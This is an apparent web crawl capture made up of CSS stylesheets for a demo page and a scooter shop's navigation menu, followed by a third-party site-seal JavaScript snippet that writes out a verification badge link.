}

#share{
	float: left;
/*	line-height: 200%;*/
	list-style: none;
	
	width: 100%;	
}

.logo-small{
	padding: 0 5px;
	margin: 0 !important;
	vertical-align: middle;
}

.facebook{
	padding: 6px 0 0 0;	
}

.twitter{
	padding: 6px 0 0 0;	
}

.hire{
	font-size: 12px;
}

.hire p{
	width: 110px;
}

.hire span{
	float: left;
	margin-top: -2px;
}

.hire img{
	float: right;
}

.hire a{
	padding: 0 0 0 5px;
}

#share li{
	vertical-align: top;
}

#demo-details li{
	display: inline-block;
	padding: 5px;
}

#demo-details li iframe, #demo-details li p{
	margin: 0 10px 0 0;
}

#demo-details li img{
	margin: 0 10px;
	position:relative;
	top:2px;
}

.medium{
	line-height: 1.4em;
	margin: 20px;
	width: 600px;	
}

.bottom{
	bottom: 0;	
}

.top{
	top: 0;	
}

#demo-links{
	
	font-size: 12px !important;
	font-weight: 200;
	margin: 0px 0 0 0px;
}

#demo-links ul{
	
	font-size: 12px;
	
	margin: 0;
	padding: 0;	
}

a{
	padding: 0px 0;
	text-decoration: underline;
}

a:hover{
	text-decoration: none;
}

#main{
	border-top: #333 solid 3px;
	margin: 0 auto;
	padding: 40px;
	max-width: 960px;
}

#content p{
	margin: 0 0 20px 0;
}

#content #product-links{
	margin: 0 0 40px 0;
	padding: 0;
}

#content #product-links li{
	display: inline-block;
	margin: 0 20px 0 0;
}

#content{
	float: left;
	line-height: 1.6em;
	margin: 0 60px 0 0;
	width: 65%;
}

#aside{
	float: right;
	width: 25%;
}

#aside small{
	font-size: 12px;
}

#aside .features{
	font-family: Tahoma, sans-serif;
	font-size: 14px;
}

#content h3{
	font-size: 30px;
	font-weight: bold;
	margin: 15px 0 20px 0;
}

#main ul{
	line-height: 1.4em;
	list-style: disc;
	margin: 20px 0;
	padding: 0 0 0 20px;
}

#aside small{
	padding: 40px 0;
}

code{
	color: #4885D5;
	font-size: 0.8em !important;
	word-wrap: break-word;
}

pre{
	line-height: 1.4em !important;
}

p code{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

pre{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 20px 0 !important;
	padding: 10px 10px 15px 10px !important;
}

.additional{
	height: 250px;
	overflow-x: scroll;
}

ol{
	font-size: 0.9em !important;
	list-style-type: lower-roman !important;
	margin: 0 0 0 20px !important;
}

#footer {
	margin: 20px 0 0 0;
	position: relative;
}

#footer ul {
	padding: 0;
	line-height: 1em;
}

#footer li {
	display: inline-block;
	width: 100%;
}

.twitter-follow-button {
	clear: both;
	float: right;
	font-family: Tahoma, sans-serif;
	font-size: 0.8em;
	line-height: 2em;
	width: 120px !important;
}

#footer small{
	font-size: 0.8em;
	line-height: 1.6em;
}

@media only screen and (max-width : 768px) {
	body{
		padding: 0 !important;
	}
	
	.tag {
		font-size: 1.2em;
	}
	
	#demo-links{
		width: 100%;
	}
	
	.theme-title li{
		width: 100%;
	}
	
	#aside{
		float: none;
	}
	
	#demo-details{
		bottom: 0;
		position: relative;
		width: 100%;
	}
	
	#demo-links, #share{
		float: none;
		margin: 0 auto;
	}
	
	#content, #aside{
		width: 100%;
	}
	
	#footer ul, #footer small{
		position: relative;
		padding: 0;
	}
	
	#footer ul{
		margin: 20px 0 0 0;
	}
	
	#demo-links{
		margin: 0 0 20px 0;
	}
	
	#share{
		width: 100%;
	}
	
	
}

/*!DEMO STYLES*/

--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/style.css
body_size: 1298
content:
/* == 10. Horizontal menu Background == */

/*====================
	Color Scheme Begin
=====================================================================
====================================================================*/

/* Menu bar background color */
#navigation, 
#nav li ul li, 
#nav li ul li a{
background: #000; 
}

/* Menu Item text color */
#nav li a, 
#nav li a:hover, 
#nav li ul li,
#nav li ul li a,
#nav li ul li a:hover  {
color: #fff; 
}

/* Menu Item background color on hover */
#nav li a:hover, 
#nav li ul li a:hover  {
background: #C80000; 
}

/* Text Shadow */
#nav li a, 
#nav li a:hover, 
#nav li ul li a:hover  {
text-shadow: 0 1px 1px #333; 
}

/* Search form colors */
.searchform input, .searchform input:not(:focus){
color:#B1B1B1; /*search form text color default*/
background: #fff; /*search form background color default*/
}
.searchfield:focus{
color: #000; /* search form text color after click */
}

/*=====================================================================
=======================================================================
	Color Scheme End
====================*/

#menu_div{
clear: both;
position: relative;
top: 0;
left: 0;
} /* Free space to top specialy for menu */

#navigation {

}

#navigation, #menu_div {

margin: 0 !important;
padding: 0 !important;
}

#menu_div, #navigation, #menu, #nav{
height: 45px; /* menu height */
}

#menu_div:hover,
#navigation:hover,
#nav li a:hover, #nav li ul a 
{
opacity: 0.95;/* Menu transparency on mouse hover*/
} 

#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
opacity: 0.8;/* Menu transparency on mouse out */
z-index: 1;
}


#menu {
width: 960px;
margin:0 auto; /*center the menu*/
padding:0;
position: relative;
}

#nav{
width: 960px;
margin:0;
padding:0.1px;
position: relative;
font-family: 'Arial', Helvetica, sans-serif;
}

#nav li a,#nav li {
float:left;
}

#nav li {
list-style:none;
position:relative;
}

#nav li a {
line-height: 45px;
padding:0 10px;
text-decoration:none;
margin:0;
font-size:12px;
font-weight:700;
text-transform:uppercase;
}

/*====================
	Submenu 
=====================*/
#nav li ul {
display:none;
position:absolute;
left:0;
top:100%;
padding:0;
margin:0;
} /* hide submenu */

#nav li:hover > ul {
display:block;
} /* show submenu on hover */

#nav li ul li,#nav li ul li a {
float:none;
height: 35px; /* submenu item height */
min-width: 150px; /* submenu item minimal width */
line-height: 35px;
border-right: 0;
text-shadow: none;
display:block;
font-size:13px;
font-weight:400;
text-transform:inherit;
} /* Submenu item */

#nav li ul li {
_display:inline; /* for IE */
}

/* == 12. Sub-Sub Menu == */
#nav li ul li ul {
display:none;
}

#nav li ul li:hover ul {
left:100%;
top:0;
}

/*====================
	Search form 
====================*/

.searchform {
position: absolute;
right: 15px;
top: 6px;
display: inline-block;
zoom: 1;
*display: inline;
border: 0;
padding: 0;
}
.searchform input {
font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
height: 27px;
line-height: 27px;
padding-left: 10px;
padding-right: 10px;
width: 150px;
border: 2px solid #333;
outline: none;
-webkit-border-radius: 2em;
-moz-border-radius: 2em;
border-radius: 2em;
-moz-box-shadow: inset 1px 1px 2px #A1A1A1;
-webkit-box-shadow: inset 1px 1px 2px #A1A1A1;
box-shadow: inner 1px 1px 2px #A1A1A1;
}

.searchfield:focus{
font-weight: 700;
width: 220px;
}

.searchfield:not(:focus){
width: 150px;
}


/*========================
		Transitions
========================*/

#nav li a:hover,
#nav li ul li a:hover  {
-webkit-transition-property:color, background; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

.searchfield:focus,
.searchfield:not(:focus){
-webkit-transition-property:width; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

#menu_div:hover,
#navigation:hover,
#nav li ul a, 
#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
-webkit-transition-property:opacity; 
-webkit-transition-duration: 0.5s, 0.5s; /* duration in seconds */
-webkit-transition-timing-function: linear, ease-out;
} /* Menu transparency animation */





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF
body_size: 893
content:
document.write('<a href="#" style="text-decoration:none;" onClick="javascript:window.open(\'https://www.rapidscansecure.com/siteseal/Verify.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF\', \'Verification\',  \'location=no, toolbar=no, resizable=no, scrollbars=yes, directories=no, status=no,top=100,left=100, width=960, height=526\'); return false;"><img alt="CompliAssure SiteSeal" src="https://www.rapidscansecure.com/siteseal/Seal.aspx?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF" border="0" /></a>')